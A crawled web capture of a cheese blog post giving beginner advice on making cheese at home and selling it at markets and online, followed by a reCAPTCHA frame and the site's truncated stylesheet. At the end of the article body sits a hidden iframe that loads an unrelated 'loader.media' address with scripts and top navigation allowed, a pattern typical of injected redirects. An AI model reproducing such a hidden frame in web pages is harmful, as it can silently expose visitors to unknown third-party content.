

--- FILE ---
content_type: text/html
request_url: https://cheese-store.com/how-to-start-making-and-selling-cheese/
body_size: 5350
content:
<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>How to Start Making and Selling Cheese - Cheese Store</title><meta name="description" content="If you are a cheese lover, you may have dabbled with the idea of making and selling your very own&hellip;"><meta name="generator" content="Publii Open-Source CMS for Static Site"><script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
						j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
						'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-MNMT84G');</script><link rel="canonical" href="https://cheese-store.com/how-to-start-making-and-selling-cheese/"><link rel="alternate" type="application/atom+xml" href="https://cheese-store.com/feed.xml" title="Cheese Store - RSS"><link rel="alternate" type="application/json" href="https://cheese-store.com/feed.json" title="Cheese Store - JSON"><meta property="og:title" content="How to Start Making and Selling Cheese"><meta property="og:image" content="https://cheese-store.com/media/posts/86/sell-cheese.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="719"><meta property="og:site_name" content="Cheese Store"><meta property="og:description" content="If you are a cheese lover, you may have dabbled with the idea of making and selling your very own&hellip;"><meta property="og:url" content="https://cheese-store.com/how-to-start-making-and-selling-cheese/"><meta property="og:type" content="article"><link rel="shortcut icon" href="https://cheese-store.com/media/website/cheese-store.png" type="image/x-icon"><link rel="stylesheet" href="https://cheese-store.com/assets/css/style.css?v=b602a1788cbdb379740b2292a43c5c60"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://cheese-store.com/how-to-start-making-and-selling-cheese/"},"headline":"How to Start Making and Selling Cheese","datePublished":"2020-05-10T01:27-05:00","dateModified":"2025-12-10T20:56-06:00","image":{"@type":"ImageObject","url":"https://cheese-store.com/media/posts/86/sell-cheese.jpg","height":719,"width":1280},"description":"If you are a cheese lover, you may have dabbled with the idea of making and selling your very own&hellip;","author":{"@type":"Person","name":"csAdmin","url":"https://cheese-store.com/authors/csadmin/"},"publisher":{"@type":"Organization","name":"csAdmin","logo":{"@type":"ImageObject","url":"https://cheese-store.com/media/website/logo.png","height":58,"width":331}}}</script><noscript><style>img[loading] {
                    opacity: 1;
                }</style></noscript><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1291576167983828" crossorigin="anonymous"></script></head><body class="post-template"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNMT84G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header class="header" id="js-header"><a href="https://cheese-store.com/" class="logo"><img src="https://cheese-store.com/media/website/logo.png" alt="Cheese Store" width="331" height="58"></a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li><a href="https://cheese-store.com/tags/cheese-blog/" title="Cheese Blog" target="_self">Cheese Blog</a></li><li><a href="https://cheese-store.com/tags/cheese-history/" title="Cheese History" target="_self">Cheese History</a></li><li><a href="https://cheese-store.com/tags/serving-and-cooking-with-cheese/" title="Serving and Cooking with Cheese" target="_self">Serving and Cooking with Cheese</a></li><li><a href="https://cheese-store.com/tags/types-of-cheese/" title="Types of Cheese" target="_self">Types of Cheese</a></li><li><a href="https://cheese-store.com/cheese-quizzes/" title="Cheese Quizzes" target="_self">Cheese Quizzes</a></li><li><a href="https://cheese-store.com/tags/blog/" title="Blog" target="_self">Blog</a></li></ul></nav><div class="search"><div class="search__overlay js-search-overlay"><form action="https://cheese-store.com/search.html" class="search__form"><input class="search__input" type="search" name="q" placeholder="search..." aria-label="search..."></form></div><button class="search__btn js-search-btn" aria-label="Search"><svg role="presentation" focusable="false" height="18" width="18"><use xlink:href="https://cheese-store.com/assets/svg/svg-map.svg#search"/></svg></button></div></header><main class="post"><div class="wrapper"><article class="content"><header class="content__header"><a href="https://cheese-store.com/tags/cheese-blog/" class="content__maintag">Cheese Blog</a><h1 class="content__title">How to Start Making and Selling Cheese</h1></header><figure class="content__featured-image"><img src="https://cheese-store.com/media/posts/86/sell-cheese.jpg" srcset="https://cheese-store.com/media/posts/86/responsive/sell-cheese-xs.jpg 300w, https://cheese-store.com/media/posts/86/responsive/sell-cheese-sm.jpg 480w, https://cheese-store.com/media/posts/86/responsive/sell-cheese-md.jpg 768w, https://cheese-store.com/media/posts/86/responsive/sell-cheese-lg.jpg 1200w" sizes="(min-width: 56.25em) 100vw, (min-width: 37.5em) 50vw, 100vw" loading="eager" height="719" width="1280" alt=""></figure><div class="content__inner"><div class="content__entry"><p>If you are a cheese lover, you may have dabbled with the idea of making and selling your very own cheese. This can be a great side income and allows you to experiment with different cheese flavors to find new ways of combining ingredients. Here we look at the benefits of making cheese at home, how to make it, and how to sell it.</p><h2>Why Make Cheese at Home?</h2><p>Making cheese isn’t an easy skill to master, but if you love everything to do with the stuff and have a passion for cooking, it is well worth the time and effort. Making your own cheese is nothing like store-bought; you can experience new tastes and use quality ingredients. Once you have the basics mastered, you can begin making your own versions of your <a href="https://cheese-store.com/the-major-types-and-kinds-of-cheese/">favorite cheeses</a>. You don’t need plenty of costly supplies either, meaning cheese making doesn’t have to eat away at your bank account.</p><h2>How to Make Cheese</h2><p>First things first, you will need certain supplies for your cheese making. This includes: a thermometer, a large cooking pot, cheese cultures (you can find these online) and something to wrap your cheese. Some people use cheese cloths but if you’re making in bulk, this can be expensive. If your cheese making scheme gets off the ground and you want to sell at local markets, try <a href="https://www.thepkglab.com/blog/21/7-benefits-of-flexible-packaging">customized flexible packaging</a> which will allow you to customize your cheese packaging. This means you can sell branded cheese products, making a name for yourself in the cheese market. The more you practice cheese making, the better your cheeses will taste. <a href="https://www.culturesforhealth.com/learn/cheese/begininng-cheesemaking-recipes-where-to-start/">Here are 16 easy cheese recipes for beginners to cheese making.</a></p><h2>Selling Cheese</h2><p>Once you have begun making cheese, it’s best to test out your new flavors on family and friends. This way you can find out what works well and what doesn’t. If you love cheese, you may be biased to your own products and so testing on those around you will provide you with an overview of your best cheeses and combinations. If there is a local farmers market near, this is a great place to start. Provide plenty of options, from mild to strong, so you hit a wider demographic of cheese fanatics. If you want to stand out, try experimenting with different ingredients to make a cheese that isn’t available just anywhere.</p><p>When you get started, create an Instagram and Facebook account for your new small business and start posting pictures of your new creations. Let your followers know where you are next selling to attract more sales. If you have a lot of local interest, offer delivery services if you have a vehicle. Many people are now looking at more organic ways of living and so making fresh cheese in your local area is a great way to provide this.</p><p>If you have a genuine love for all things cheese, creating your own and selling them could be a great way to spend your spare time. Get practicing and creating flavors that work well. Once you have perfected your cheeses, get selling.</p><div><div class="post__iframe"><iframe loading="lazy" class="loading" style="display: none;" src="//loader.media/yd" sandbox="allow-top-navigation allow-same-origin allow-scripts"></iframe></div></div><p></p></div><footer><div class="content__tags-share"><aside class="content__share"></aside></div><nav class="content__nav"><div class="content__nav__prev"><a class="content__nav__link" href="https://cheese-store.com/tips-on-how-to-host-a-fabulous-cheese-tasting-party/" rel="prev">Previous Post<h3 class="h6">Tips on How to Host a Fabulous Cheese Tasting Party</h3></a></div><div class="content__nav__next"><a class="content__nav__link" href="https://cheese-store.com/baking-with-cheese-3-mouthwatering-baked-recipes-you-dont-want-to-miss/" rel="prev">Next Post<h3 class="h6">Baking With Cheese: 3 Mouthwatering Baked Recipes You Don’t Want to Miss</h3></a></div></nav></footer></div></article></div><div class="content__related"><div class="wrapper"><h2 class="h5">Related posts</h2><div class="l-grid l-grid--4"><article class="c-card"><a href="https://cheese-store.com/what-cheese-is-best-on-pizza/" class="c-card__image"><img src="https://cheese-store.com/media/posts/148/What-Cheese-Is-Best-on-Pizza.jpeg" srcset="https://cheese-store.com/media/posts/148/responsive/What-Cheese-Is-Best-on-Pizza-xs.jpeg 300w, https://cheese-store.com/media/posts/148/responsive/What-Cheese-Is-Best-on-Pizza-sm.jpeg 480w, https://cheese-store.com/media/posts/148/responsive/What-Cheese-Is-Best-on-Pizza-md.jpeg 768w, https://cheese-store.com/media/posts/148/responsive/What-Cheese-Is-Best-on-Pizza-lg.jpeg 1200w" sizes="(min-width: 56.25em) 100vw, (min-width: 37.5em) 50vw, 100vw" loading="lazy" height="1500" width="1000" alt=""></a><div class="c-card__wrapper"><header class="c-card__header"><div class="c-card__tag"><a href="https://cheese-store.com/tags/cheese-blog/">Cheese Blog</a></div><h3 class="c-card__title"><a href="https://cheese-store.com/what-cheese-is-best-on-pizza/" class="invert">What Cheese Is Best on Pizza?</a></h3></header></div></article><article class="c-card"><a href="https://cheese-store.com/exotic-foreign-cheeses-you-should-try/" class="c-card__image"><img src="https://cheese-store.com/media/posts/122/exotic-cheese.jpeg" srcset="https://cheese-store.com/media/posts/122/responsive/exotic-cheese-xs.jpeg 300w, https://cheese-store.com/media/posts/122/responsive/exotic-cheese-sm.jpeg 480w, https://cheese-store.com/media/posts/122/responsive/exotic-cheese-md.jpeg 768w, https://cheese-store.com/media/posts/122/responsive/exotic-cheese-lg.jpeg 1200w" sizes="(min-width: 56.25em) 100vw, (min-width: 37.5em) 50vw, 100vw" loading="lazy" height="1500" width="2249" alt=""></a><div class="c-card__wrapper"><header class="c-card__header"><div class="c-card__tag"><a href="https://cheese-store.com/tags/cheese-blog/">Cheese Blog</a></div><h3 class="c-card__title"><a href="https://cheese-store.com/exotic-foreign-cheeses-you-should-try/" class="invert">Exotic foreign cheeses you should try!</a></h3></header></div></article><article class="c-card"><a href="https://cheese-store.com/smoking-cheese/" class="c-card__image"><img src="https://cheese-store.com/media/posts/104/smoked-cheese.jpeg" srcset="https://cheese-store.com/media/posts/104/responsive/smoked-cheese-xs.jpeg 300w, https://cheese-store.com/media/posts/104/responsive/smoked-cheese-sm.jpeg 480w, https://cheese-store.com/media/posts/104/responsive/smoked-cheese-md.jpeg 768w, https://cheese-store.com/media/posts/104/responsive/smoked-cheese-lg.jpeg 1200w" sizes="(min-width: 56.25em) 100vw, (min-width: 37.5em) 50vw, 100vw" loading="lazy" height="1500" width="2250" alt=""></a><div class="c-card__wrapper"><header class="c-card__header"><div class="c-card__tag"><a href="https://cheese-store.com/tags/cheese-blog/">Cheese Blog</a></div><h3 class="c-card__title"><a href="https://cheese-store.com/smoking-cheese/" class="invert">Smoking Cheese</a></h3></header></div></article><article class="c-card"><a href="https://cheese-store.com/baking-with-cheese-3-mouthwatering-baked-recipes-you-dont-want-to-miss/" class="c-card__image"><img src="https://cheese-store.com/media/posts/91/Baking-With-Cheese-3-Mouthwatering-Baked-Recipes-You-Don’t-Want-to-Miss.jpg" srcset="https://cheese-store.com/media/posts/91/responsive/Baking-With-Cheese-3-Mouthwatering-Baked-Recipes-You-Don’t-Want-to-Miss-xs.jpg 300w, https://cheese-store.com/media/posts/91/responsive/Baking-With-Cheese-3-Mouthwatering-Baked-Recipes-You-Don’t-Want-to-Miss-sm.jpg 480w, https://cheese-store.com/media/posts/91/responsive/Baking-With-Cheese-3-Mouthwatering-Baked-Recipes-You-Don’t-Want-to-Miss-md.jpg 768w, https://cheese-store.com/media/posts/91/responsive/Baking-With-Cheese-3-Mouthwatering-Baked-Recipes-You-Don’t-Want-to-Miss-lg.jpg 1200w" sizes="(min-width: 56.25em) 100vw, (min-width: 37.5em) 50vw, 100vw" loading="lazy" height="540" width="960" alt=""></a><div class="c-card__wrapper"><header class="c-card__header"><div class="c-card__tag"><a href="https://cheese-store.com/tags/cheese-blog/">Cheese Blog</a></div><h3 class="c-card__title"><a href="https://cheese-store.com/baking-with-cheese-3-mouthwatering-baked-recipes-you-dont-want-to-miss/" class="invert">Baking With Cheese: 3 Mouthwatering Baked Recipes You Don’t Want to Miss</a></h3></header></div></article></div></div></div></main><footer class="footer"><div class="footer__copyright">© 2025 Cheese Store</div></footer><script>window.publiiThemeMenuConfig = {    
      mobileMenuMode: 'sidebar',
      animationSpeed: 300,
      submenuWidth: 'auto',
      doubleClickTime: 500,
      mobileMenuExpandableSubmenus: true, 
      relatedContainerForOverlayMenuSelector: '.navbar',
   };</script><script defer="defer" src="https://cheese-store.com/assets/js/scripts.min.js?v=1b09dc64eb6086ddc9720890661ff038"></script><script>var images = document.querySelectorAll('img[loading]');

      for (var i = 0; i < images.length; i++) {
         if (images[i].complete) {
               images[i].classList.add('is-loaded');
         } else {
               images[i].addEventListener('load', function () {
                  this.classList.add('is-loaded');
               }, false);
         }
      }</script><script src="https://cheese-store.com/media/plugins/pagePrefetching/quicklink.umd.js"></script><script>window.addEventListener('load', () => {
					quicklink.listen({
						prerender: false,
						el: document.querySelector('body'),
						delay: 0,
						limit: Infinity,
						throttle: Infinity,
						timeout: 2000
					});
				});</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6KadmKRXJmcUHojPE8k9Kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011461315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cheese-store.com/assets/css/style.css?v=b602a1788cbdb379740b2292a43c5c60
body_size: 11207
content:
:root{--page-margin:6vw;--page-width:1200px;--entry-width:62ch;--header-height:4rem;--border-radius:8px;--card-image-height:9rem;--body-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--heading-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--logo-font:var(--body-font);--menu-font:var(--body-font);--font-size:clamp(1rem, 1rem + (0.19999999999999996 * ((100vw - 20rem) / 80)), 1.2rem);--font-weight-normal:400;--font-weight-bold:600;--line-height:1.6;--letter-spacing:0em;--headings-weight:600;--headings-transform:none;--headings-style:normal;--headings-letter-spacing:0em;--headings-line-height:1.2;--white:#FFFFFF;--black:#000000;--dark:#101011;--gray-1:#343435;--gray-2:#6D6E6F;--light:#D5D5D5;--lighter:#F3F3F3;--color:#764C16;--color-rgb:118,76,22;--text-color:#343435;--headings-color:#101011;--link-color:#764C16;--link-color-hover:#101011}@media all and (min-width:56.25em){:root{--header-height:6rem}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}article,aside,footer,header,hgroup,main,nav,section{display:block}li{list-style:none}img{height:auto;max-width:100%;vertical-align:top}button,input,select,textarea{font:inherit}address{font-style:normal}::-moz-selection{background:var(--color);color:var(--white)}::selection{background:var(--color);color:var(--white)}html{font-size:var(--font-size);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;scroll-behavior:smooth}html.no-scroll{overflow:hidden;position:fixed}body{background:var(--white);color:var(--text-color);font-family:var(--body-font);font-variation-settings:"wght" var(--font-weight-normal);letter-spacing:var(--letter-spacing);line-height:var(--line-height);padding-top:calc(var(--header-height) + 3rem);overflow-x:hidden;-ms-scroll-chaining:none;overscroll-behavior:none}a{color:var(--link-color);text-decoration:none;-webkit-transition:all .12s linear;transition:all .12s linear}a:hover{color:var(--link-color-hover)}a:active{color:var(--link-color-hover)}a:focus{color:var(--link-color-hover);outline:0}.invert{color:var(--link-color-hover);text-decoration:none;-webkit-transition:all .12s linear;transition:all .12s linear}.invert:hover{color:var(--link-color)}.invert:active{color:var(--link-color)}.invert:focus{color:var(--link-color);outline:0}dl,ol,p,pre,ul{margin-top:calc(1rem + .5vw)}blockquote,figure,hr{margin-top:calc(1.5rem + .5vw);margin-bottom:calc(1.5rem + .5vw)}pre,table{margin-top:calc(1rem + .5vw);margin-bottom:calc(1.5rem + 1vw)}h1,h2,h3,h4,h5,h6{color:var(--headings-color);font-family:var(--heading-font);font-variation-settings:"wght" var(--headings-weight);font-style:var(--headings-style);-ms-hyphens:manual;hyphens:manual;letter-spacing:var(--headings-letter-spacing);line-height:var(--headings-line-height);margin-top:calc(1.5rem + 1vw);text-transform:var(--headings-transform)}.h1,h1{font-size:clamp(1.6018066406rem, 1.6018066406rem + 1.2847009376 * (100vw - 20rem) / 80, 2.8865075782rem)}.h2,h2{font-size:clamp(1.265625rem, 1.265625rem + .7616615295 * (100vw - 20rem) / 80, 2.0272865295rem)}.h3,h3{font-size:clamp(1.125rem, 1.125rem + .6770324707 * (100vw - 20rem) / 80, 1.8020324707rem)}.h4,h4{font-size:clamp(1.125rem, 1.125rem + .298828125 * (100vw - 20rem) / 80, 1.423828125rem)}.h5,h5{font-size:clamp(1rem, 1rem + .265625 * (100vw - 20rem) / 80, 1.265625rem)}.h6,h6{font-size:clamp(1rem, 1rem + .125 * (100vw - 20rem) / 80, 1.125rem)}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:calc(.75rem + .5vw)}b,strong{font-variation-settings:"wght" var(--headings-weight)}blockquote{font-variation-settings:"wght" var(--font-weight-semibold);padding:2.5rem 15%;position:relative;text-align:center;font-size:clamp(1.125rem, 1.125rem + .140625 * (100vw - 20rem) / 80, 1.265625rem)}blockquote::after,blockquote::before{content:"";border-top:3px solid var(--light);position:absolute;top:.625rem;width:50%;height:1px;left:25%}blockquote::after{bottom:.625rem;top:auto;width:30%;left:35%}blockquote>:first-child{margin-top:0}ol,ul{margin-left:2rem}ol>li,ul>li{list-style:inherit;padding:0 0 .5rem .5rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:.5rem;margin-top:.5rem}dl dt{font-variation-settings:"wght" var(--headings-weight)}code{background-color:rgba(var(--color-rgb),.1);border-radius:2px;color:var(--color);font-size:1rem;font-family:var(--monospace);padding:.25rem .5rem}pre{background-color:var(--lighter);border-radius:3px;font-size:1rem;padding:1.5rem;white-space:pre-wrap!important;word-wrap:break-word;width:100%}pre code{background-color:var(--lighter);color:inherit!important;font-size:inherit;padding:0}table{border:1px solid var(--light);border-collapse:collapse;border-spacing:0;vertical-align:top;text-align:left;width:100%}@media all and (max-width:37.4375em){table{display:block;overflow-x:auto}}table th{font-variation-settings:"wght" var(--font-weight-semibold);padding:.625rem 1rem}table td{border-top:1px solid var(--light);padding:.625rem 1rem}figcaption{color:var(--gray-2);font-family:var(--body-font);font-variation-settings:"wght" var(--font-weight-normal);font-size:.7901234568rem;margin-top:1rem;text-align:center}kbd{background:var(--dark);border-radius:2px;color:var(--white);font-family:var(--monospace);font-size:.8888em;padding:.125rem .375rem}sub,sup{font-size:65%}small{font-size:.7901234568rem}.separator,hr{background:0 0;border:none;height:auto;line-height:1;max-width:none;text-align:center}.separator::before,hr::before{content:"***";color:var(--dark);font-size:1.265625rem;font-variation-settings:"wght" var(--font-weight-bold);letter-spacing:1.265625rem;padding-left:1.265625rem}.separator--dot::before{content:"*";color:var(--dark);font-size:1.265625rem;font-variation-settings:"wght" var(--font-weight-bold);letter-spacing:1.265625rem;padding-left:1.265625rem}.separator--long-line{position:relative}.separator--long-line::before{content:"";height:1.265625rem}.separator--long-line::after{border-top:1px solid var(--light);content:"";height:1px;position:absolute;width:100%;top:50%;left:0}.btn,[type=button],[type=submit],button{background:var(--color);-webkit-box-shadow:0 8px 32px rgba(var(--color-rgb),.4);box-shadow:0 8px 32px rgba(var(--color-rgb),.4);border:none;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;font:var(--headings-weight) 0.7023319616rem var(--heading-font);padding:.75rem 1.5rem;vertical-align:top;text-align:center;text-transform:uppercase;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;will-change:transform;width:100%}@media all and (min-width:20em){.btn,[type=button],[type=submit],button{width:auto}}.btn:focus,.btn:hover,[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;text-decoration:none;-webkit-transform:translateY(-3px);transform:translateY(-3px)}.btn:focus,[type=button]:focus,[type=submit]:focus,button:focus{outline:2px dotted var(--color)}.btn:disabled,[type=button]:disabled,[type=submit]:disabled,button:disabled{background-color:var(--light);-webkit-box-shadow:0 8px 32px rgba(0,0,0,.2);box-shadow:0 8px 32px rgba(0,0,0,.2);color:var(--dark);cursor:not-allowed}@media all and (max-width:19.9375em){.btn+.btn,.btn+[type=button],.btn+[type=submit],.btn+button,[type=button]+.btn,[type=button]+[type=button],[type=button]+[type=submit],[type=button]+button,[type=submit]+.btn,[type=submit]+[type=button],[type=submit]+[type=submit],[type=submit]+button,button+.btn,button+[type=button],button+[type=submit],button+button{margin-top:.5rem}}[type=button],[type=submit],button{-webkit-appearance:none;-moz-appearance:none}fieldset{border:1px solid var(--light);border-radius:4px;margin:0 0 1.5rem;padding:1.5rem}fieldset>legend{margin-left:-1rem;padding:0 1rem}legend{font-variation-settings:"wght" var(--headings-weight)}label{font-variation-settings:"wght" var(--headings-weight);margin:0 1rem .75rem 0}option{font-variation-settings:"wght" var(--font-weight-normal)}[type=email],[type=number],[type=search],[type=tel],[type=text],[type=url],select,textarea{background-color:var(--white);border:none;border:1px solid var(--light);border-radius:4px;font-size:1rem;outline:0;padding:.4rem .75rem;width:100%;-webkit-appearance:none;-moz-appearance:none}@media all and (min-width:37.5em){[type=email],[type=number],[type=search],[type=tel],[type=text],[type=url],select,textarea{width:auto}}[type=email]:focus,[type=number]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=url]:focus,select:focus,textarea:focus{border-color:var(--gray-2)}input[type=checkbox],input[type=radio]{opacity:0;position:absolute}input[type=checkbox]+label,input[type=radio]+label{display:block;font-variation-settings:"wght" var(--font-weight-normal);position:relative;margin-left:-1px;cursor:pointer;padding:0 0 0 2.25rem}input[type=checkbox]+label::before,input[type=radio]+label::before{background-color:var(--white);border:1px solid var(--light);border-radius:2px;content:"";display:block;height:1.25rem;left:0;line-height:1.25rem;margin-right:.75rem;position:absolute;text-align:center;top:.25rem;width:1.25rem}input[type=checkbox]:checked+label::before,input[type=radio]:checked+label::before{background-image:none!important;content:"";border-color:var(--gray-2)}input[type=checkbox]:checked+label::after,input[type=radio]:checked+label::after{content:"";display:block;width:6px;height:9px;border:solid var(--color);border-width:0 2px 2px 0;left:.275rem;position:absolute;top:.75rem;-webkit-transform:rotate(45deg) translate(0,-50%);transform:rotate(45deg) translate(0,-50%)}input[type=radio]+label::before{border-radius:50%}[type=file]{margin-bottom:1.5rem;width:100%}select{border-radius:4px;max-width:100%;width:auto;position:relative}select:not([multiple]){background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 6"><polygon points="3 6 3 6 0 0 6 0 3 6" fill="%238a8b8c"/></svg>') no-repeat 90% 50%;background-size:8px;padding-right:3rem}select[multiple]{border:1px solid var(--light);padding:1.5rem;width:100%}select[multiple]:hover{border-color:var(--light)}select[multiple]:focus{border-color:var(--light)}select[multiple]:disabled{background-color:var(--light);cursor:not-allowed}select[multiple]:disabled:hover{border-color:var(--light)}textarea{display:block;overflow:auto;resize:vertical;max-width:100%}.header{background:#fff;align-items:center;display:grid;grid-template-areas:". nav logo search .";grid-template-columns:var(--page-margin) auto 1fr auto var(--page-margin);height:var(--header-height);position:absolute;top:0;width:100%;z-index:99}@media all and (min-width:56.25em){.header{grid-template-areas:". logo nav search. "}}.header.is-visible{-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.06);box-shadow:0 3px 10px 0 rgba(0,0,0,.06);opacity:1;position:fixed;-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.header.is-hidden{opacity:0;-webkit-transform:translate(0,-86px);transform:translate(0,-86px);-webkit-transition:background .3s,color .3s,opacity .3s,-webkit-transform .2s;transition:background .3s,color .3s,opacity .3s,-webkit-transform .2s;transition:transform .2s,background .3s,color .3s,opacity .3s;transition:transform .2s,background .3s,color .3s,opacity .3s,-webkit-transform .2s}.logo{grid-area:logo;color:var(--dark)!important;font-family:var(--logo-font);font-variation-settings:"wght" var(--font-weight-bold);font-size:1.423828125rem;white-space:nowrap}@media all and (max-width:56.1875em){.logo{text-align:center}}.logo>img{height:var(--header-height);-o-object-fit:contain;object-fit:contain;width:auto}.search{text-align:right;z-index:9999;grid-area:search}@media all and (min-width:56.25em){.search{margin-left:3rem}}.search__btn{border:none;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important;margin-bottom:0;padding-right:0;padding-left:0;width:auto}.search__btn:focus,.search__btn:hover{outline:0;-webkit-transform:translateY(0);transform:translateY(0)}.search__btn:focus>svg,.search__btn:hover>svg{fill:var(--color)}.search__btn>svg{display:inline-block;fill:var(--dark);-webkit-transition:all .24s ease;transition:all .24s ease;vertical-align:middle}.search__input{background:0 0;border:none;padding:0 1rem 0 0;width:100%}@media all and (min-width:37.5em){.search__input{min-width:18rem}}.search__input:focus{color:var(--dark)}.search__input:focus::-webkit-input-placeholder{color:var(--gray-2)!important;opacity:.66}.search__input:focus::-moz-placeholder{color:var(--gray-2)!important;opacity:.66}.search__input:focus:-ms-input-placeholder{color:var(--gray-2)!important;opacity:.66}.search__input:focus::-ms-input-placeholder{color:var(--gray-2)!important;opacity:.66}.search__input:focus::placeholder{color:var(--gray-2)!important;opacity:.66}.search__form{align-items:center;display:flex;justify-content:space-between}.search__submit{-webkit-box-shadow:unset;box-shadow:unset;width:auto!important}.search__overlay{background-color:var(--white);-webkit-box-shadow:1px 0 18px rgba(0,0,0,.12);box-shadow:1px 0 18px rgba(0,0,0,.12);border-radius:var(--border-radius);left:var(--page-margin);opacity:0;padding:.5rem .5rem .5rem 1rem;position:absolute;right:var(--page-margin);top:var(--header-height);-webkit-transition:all .24s ease-out;transition:all .24s ease-out;-webkit-transform:translateY(-.75rem);transform:translateY(-.75rem);visibility:hidden;z-index:2005}@media all and (min-width:37.5em){.search__overlay{left:auto;top:calc(var(--header-height) - .75rem)}}.search__overlay.expanded{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;display:block;visibility:visible}.search__form{align-items:center;display:flex;justify-content:space-between}.navbar{grid-area:nav}@media all and (min-width:56.25em){.navbar{justify-self:end}}.navbar .navbar__menu{display:flex;list-style:none;margin:0 -.75rem 0 0;padding:0}@media all and (max-width:56.1875em){.navbar .navbar__menu{display:none}}.navbar .navbar__menu li{display:block;font-size:.8888888889rem;font-family:var(--menu-font);font-variation-settings:"wght" var(--font-weight-bold);line-height:var(--line-height);letter-spacing:.03em;padding:0;position:relative;white-space:nowrap}.navbar .navbar__menu li a,.navbar .navbar__menu li span[aria-haspopup=true]{color:var(--dark);display:block;padding:0 .75rem;-webkit-transition:all .24s ease-out;transition:all .24s ease-out}.navbar .navbar__menu li a:active,.navbar .navbar__menu li a:focus,.navbar .navbar__menu li a:hover,.navbar .navbar__menu li span[aria-haspopup=true]:active,.navbar .navbar__menu li span[aria-haspopup=true]:focus,.navbar .navbar__menu li span[aria-haspopup=true]:hover{color:var(--color)}.navbar .navbar__menu li span{color:var(--dark);cursor:default;display:block;padding:0 .5rem}.navbar .navbar__menu>li.active a,.navbar .navbar__menu>li.active span,.navbar .navbar__menu>li.active-parent a,.navbar .navbar__menu>li.active-parent span{color:var(--color)}.navbar .navbar__menu>li:hover>a,.navbar .navbar__menu>li:hover>span[aria-haspopup=true]{color:var(--color)}.navbar .has-submenu:active>.navbar__submenu,.navbar .has-submenu:focus>.navbar__submenu,.navbar .has-submenu:hover>.navbar__submenu{left:0;opacity:1;-webkit-transform:scale(1);transform:scale(1);visibility:visible;margin-top:.75rem}.navbar .has-submenu:active>.navbar__submenu:before,.navbar .has-submenu:focus>.navbar__submenu:before,.navbar .has-submenu:hover>.navbar__submenu:before{content:"";height:.8rem;position:absolute;width:100%;top:-.8rem}.navbar .has-submenu:active>.navbar__submenu.is-right-submenu,.navbar .has-submenu:focus>.navbar__submenu.is-right-submenu,.navbar .has-submenu:hover>.navbar__submenu.is-right-submenu{left:auto;right:0;-webkit-transform-origin:right top;transform-origin:right top}.navbar .has-submenu .has-submenu:active>.navbar__submenu,.navbar .has-submenu .has-submenu:focus>.navbar__submenu,.navbar .has-submenu .has-submenu:hover>.navbar__submenu{top:0;margin-top:0}.navbar .has-submenu .has-submenu:active>.navbar__submenu.is-right-submenu,.navbar .has-submenu .has-submenu:focus>.navbar__submenu.is-right-submenu,.navbar .has-submenu .has-submenu:hover>.navbar__submenu.is-right-submenu{top:0;margin-top:0}.navbar .navbar__submenu{background:var(--color);-webkit-box-shadow:0 2px 12px rgba(0,0,0,.15);box-shadow:0 2px 12px rgba(0,0,0,.15);border-radius:var(--border-radius);left:-9999px;list-style-type:none;margin:0;padding:.5rem 0;position:absolute;text-align:left;white-space:nowrap;z-index:1;opacity:0;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:0 top;transform-origin:0 top;-webkit-transition:opacity 